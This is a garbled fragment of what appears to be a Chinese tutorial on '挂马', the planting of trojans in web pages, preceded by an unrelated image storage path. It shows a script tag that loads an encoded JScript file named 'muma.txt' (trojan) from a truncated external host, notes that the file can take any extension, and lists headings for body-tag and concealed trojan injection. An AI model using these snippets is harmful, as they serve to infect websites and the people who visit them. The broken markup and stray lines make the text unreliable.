
<SCRIPT language="JScript.Encode" src
om/muma.txt> </script>
muma.txt可改成任意后缀 电脑知识
4:body挂马
<body ></body>
5:隐蔽挂马